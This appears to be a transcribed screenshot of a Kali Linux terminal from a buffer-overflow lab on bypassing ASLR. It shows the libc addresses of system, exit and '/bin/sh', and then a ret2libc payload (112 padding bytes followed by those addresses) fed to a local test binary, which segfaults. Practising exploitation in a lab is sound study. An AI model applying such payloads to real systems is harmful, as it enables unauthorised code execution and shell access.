 root@kali: /home/kali/D...
08:44 PM
root@kali: /home/kali/Documents/overflow/by-passing-ASLR
File Actions Edit View Help
root@kali: /h...-passing-ASLR
root@kali: /h...-passing-ASLR
root@kali /home/kali/Documents/overflow/by-passing-ASLR master ✔ ⚡ 421 20:42:04
root@kali /home/kali/Documents/overflow/by-passing-ASLR master cat address.txt ✔ ⚡ 421 20:42:05
system 0xf7e175f0
exit 0xf7e0a360
/bin/sh 0xf7f5b406
root@kali /home/kali/Documents/overflow/by-passing-ASLR master ✔ ⚡ 422 20:42:35
root@kali /home/kali/Documents/overflow/by-passing-ASLR master ✔ ⚡ 422 20:42:35
root@kali /home/kali/Documents/overflow/by-passing-ASLR master ✔ ⚡ 422 20:42:36
root@kali /home/kali/Documents/overflow/by-passing-ASLR master ./ovrflw $(python -c 'print("A"*112 + "\xf0\x75\xe1\xf7" + "\x60\xa3\xe0\xf7" + "\x06\xb4\xf5\xf7")')
[1] 64027 segmentation fault ./ovrflw
root@kali /home/kali/Documents/overflow/by-passing-ASLR master SIGSEGV(11) ↵ ⚡ 423 20:44:28
root@kali /home/kali/Documents/overflow/by-passing-ASLR master SIGSEGV(11) ↵ ⚡ 423 20:44:31
root@kali /home/kali/Documents/overflow/by-passing-ASLR master SIGSEGV(11) ↵ ⚡ 423 20:44:32
root@kali /home/kali/Documents/overflow/by-passing-ASLR master SIGSEGV(11) ↵ ⚡ 423 20:44:33